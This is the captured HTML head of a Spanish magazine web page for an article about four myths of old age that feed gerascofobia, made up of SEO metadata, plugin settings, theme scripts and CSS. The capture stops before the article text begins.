

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belairmagazine.es/sociedad/mitos-vejez-gerascofobia/
body_size: 26288
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="es" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="es" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="es" prefix="og: https://ogp.me/ns#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://belairmagazine.es/xmlrpc.php"/>

	
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Cuatro mitos de la vejez que intensifican la gerascofobia</title>
<meta name="description" content="Al igual que no todos los jóvenes son activos, no todas las personas de tercera edad son dependientes, torpes, ni solitarios."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://belairmagazine.es/sociedad/mitos-vejez-gerascofobia/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cuatro mitos de la vejez que intensifican la gerascofobia" />
<meta property="og:description" content="Al igual que no todos los jóvenes son activos, no todas las personas de tercera edad son dependientes, torpes, ni solitarios." />
<meta property="og:url" content="https://belairmagazine.es/sociedad/mitos-vejez-gerascofobia/" />
<meta property="og:site_name" content="BELAIR Magazine" />
<meta property="article:publisher" content="https://www.facebook.com/BelAirMagazine/" />
<meta property="article:section" content="Sociedad" />
<meta property="og:updated_time" content="2025-02-15T14:36:46+01:00" />
<meta property="og:image" content="https://belairmagazine.es/wp-content/uploads/2023/10/Tercera-edad_Stannah.jpg" />
<meta property="og:image:secure_url" content="https://belairmagazine.es/wp-content/uploads/2023/10/Tercera-edad_Stannah.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image:alt" content="Cuatro mitos de la vejez que intensifican la gerascofobia" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-30T10:33:15+01:00" />
<meta property="article:modified_time" content="2025-02-15T14:36:46+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cuatro mitos de la vejez que intensifican la gerascofobia" />
<meta name="twitter:description" content="Al igual que no todos los jóvenes son activos, no todas las personas de tercera edad son dependientes, torpes, ni solitarios." />
<meta name="twitter:site" content="@BelairMagazine" />
<meta name="twitter:creator" content="@BelairMagazine" />
<meta name="twitter:image" content="https://belairmagazine.es/wp-content/uploads/2023/10/Tercera-edad_Stannah.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Antonio Fernández" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://belairmagazine.es/#place","address":{"@type":"PostalAddress"}},{"@type":["NewsMediaOrganization","Organization"],"@id":"https://belairmagazine.es/#organization","name":"BELAIR Magazine","url":"https://belairmagazine.es","sameAs":["https://www.facebook.com/BelAirMagazine/","https://twitter.com/BelairMagazine","https://www.instagram.com/belairmagazine/"],"address":{"@type":"PostalAddress"},"location":{"@id":"https://belairmagazine.es/#place"}},{"@type":"WebSite","@id":"https://belairmagazine.es/#website","url":"https://belairmagazine.es","name":"BELAIR Magazine","alternateName":"BELAIR","publisher":{"@id":"https://belairmagazine.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://belairmagazine.es/wp-content/uploads/2023/10/Tercera-edad_Stannah.jpg","url":"https://belairmagazine.es/wp-content/uploads/2023/10/Tercera-edad_Stannah.jpg","width":"1280","height":"853","inLanguage":"es"},{"@type":"WebPage","@id":"https://belairmagazine.es/sociedad/mitos-vejez-gerascofobia/#webpage","url":"https://belairmagazine.es/sociedad/mitos-vejez-gerascofobia/","name":"Cuatro mitos de la vejez que intensifican la gerascofobia","datePublished":"2023-10-30T10:33:15+01:00","dateModified":"2025-02-15T14:36:46+01:00","isPartOf":{"@id":"https://belairmagazine.es/#website"},"primaryImageOfPage":{"@id":"https://belairmagazine.es/wp-content/uploads/2023/10/Tercera-edad_Stannah.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://belairmagazine.es/author/antoniofernandez/","name":"Antonio Fern\u00e1ndez","description":"La imaginaci\u00f3n es m\u00e1s importante que el conocimiento. El conocimiento es limitado, la imaginaci\u00f3n rodea el mundo.","url":"https://belairmagazine.es/author/antoniofernandez/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0dcd2f04e9d27b81a7defb332928a46dba9d2422b504619538bca5d4216438c8?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/0dcd2f04e9d27b81a7defb332928a46dba9d2422b504619538bca5d4216438c8?s=96&amp;d=blank&amp;r=g","caption":"Antonio Fern\u00e1ndez","inLanguage":"es"},"worksFor":{"@id":"https://belairmagazine.es/#organization"}},{"@type":"BlogPosting","headline":"Cuatro mitos de la vejez que intensifican la gerascofobia","datePublished":"2023-10-30T10:33:15+01:00","dateModified":"2025-02-15T14:36:46+01:00","articleSection":"Sociedad","author":{"@id":"https://belairmagazine.es/author/antoniofernandez/","name":"Antonio Fern\u00e1ndez"},"publisher":{"@id":"https://belairmagazine.es/#organization"},"description":"Al igual que no todos los j\u00f3venes son activos, no todas las personas de tercera edad son dependientes, torpes, ni solitarios.","name":"Cuatro mitos de la vejez que intensifican la gerascofobia","@id":"https://belairmagazine.es/sociedad/mitos-vejez-gerascofobia/#richSnippet","isPartOf":{"@id":"https://belairmagazine.es/sociedad/mitos-vejez-gerascofobia/#webpage"},"image":{"@id":"https://belairmagazine.es/wp-content/uploads/2023/10/Tercera-edad_Stannah.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://belairmagazine.es/sociedad/mitos-vejez-gerascofobia/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="BelAir Magazine &raquo; Feed" href="https://belairmagazine.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="BelAir Magazine &raquo; Feed de los comentarios" href="https://belairmagazine.es/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://belairmagazine.es/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.2.0" data-sampling="0" data-sampling-rate="100" data-api-url="https://belairmagazine.es/wp-json/wordpress-popular-posts" data-post-id="52565" data-token="f761cac28b" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://belairmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelairmagazine.es%2Fsociedad%2Fmitos-vejez-gerascofobia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://belairmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelairmagazine.es%2Fsociedad%2Fmitos-vejez-gerascofobia%2F&#038;format=xml" />
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;0,900&#038;family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;display=swap" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;0,900&#038;family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;display=swap" media="all">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;0,900&#038;family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;display=swap" media="all"></noscript>
<!--[if IE]><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;0,900&#038;family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;display=swap" media="all"><![endif]-->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/styles/original/all-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/styles/original/single-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/styles/original/comments-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-header-f4a25672.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://belairmagazine.es/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-header-ec0c462e.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#f37ebd","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://belairmagazine.es/wp-admin/admin-ajax.php"};
var wpgdprcFront = {"ajaxUrl":"https://belairmagazine.es/wp-admin/admin-ajax.php","ajaxNonce":"4cb35a1718","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-header-c3b44b3e.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://belairmagazine.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://belairmagazine.es/wp-json/wp/v2/posts/52565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://belairmagazine.es/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://belairmagazine.es/?p=52565' />
<link rel="preload" href="https://belairmagazine.es/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous">	<style>
		.lazyload, .lazyloading {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
		}
		.lazyload,
		.lazyloading,
		.lazyloaded {
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
	<link rel="preload" href="https://belairmagazine.es/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous">            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/bimber/fonts/bimber.eot");
			src:url("https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
} 
.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
} 
.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
} 
</style><link rel="icon" href="https://belairmagazine.es/wp-content/uploads/2020/06/cropped-favicon-belair-dark-32x32.png" sizes="32x32" />
<link rel="icon" href="https://belairmagazine.es/wp-content/uploads/2020/06/cropped-favicon-belair-dark-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://belairmagazine.es/wp-content/uploads/2020/06/cropped-favicon-belair-dark-180x180.png" />
<meta name="msapplication-TileImage" content="https://belairmagazine.es/wp-content/uploads/2020/06/cropped-favicon-belair-dark-270x270.png" />
<meta name="g1:switch-skin-css" content="https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			body{
	overflow-x: hidden;
}
.vc_separator h4{
	font-size: 18pt;
}

@keyframes flicker {
  0%, 18%, 22%, 25%, 53%, 57%, 100% {
    text-shadow:
      0 0 4px #fff,
      0 0 11px #fff,
      0 0 19px #fff,
      0 0 40px #0fa,
      0 0 80px #0fa,
      0 0 90px #0fa,
      0 0 100px #0fa,
      0 0 150px #0fa;
  }
  20%, 24%, 55% {       
    text-shadow: none;
  }
}
.g1-hb-row .g1-primary-nav-menu>.menu-item{
	
}
.g1-hb-row .g1-primary-nav-menu>.menu-item.current-menu-item a{
	color: white;
	font-weight: bold;
}
.g1-hb-row .g1-primary-nav-menu>.menu-item:hover a{
	color: #eaeaea;
	font-weight: bold;
}
@media only screen and (min-width: 801px){
	.page-header-03>.g1-row-inner {
    min-height: 512px;
 }
	.page-header-03 > .g1-row-background{
		background-size: 50%;
	}
}

.menu-flash a{
	 	animation: flicker 1.5s infinite alternate;
	  color: #fff;
  	text-shadow:
    0 0 7px #fff,
    0 0 10px #fff,
    0 0 21px #fff,
    0 0 42px #0fa,
    0 0 82px #0fa,
    0 0 92px #0fa,
    0 0 102px #0fa,
    0 0 151px #0fa;
}
.g1-hb-row .g1-primary-nav-menu>.menu-item a{
	text-align: center;
	text-transform: uppercase;
	font-weight: 100;
}

html.g1-off-inside .g1-canvas {
    z-index: 999;
    transition: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://belairmagazine.es/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://belairmagazine.es/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://belairmagazine.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
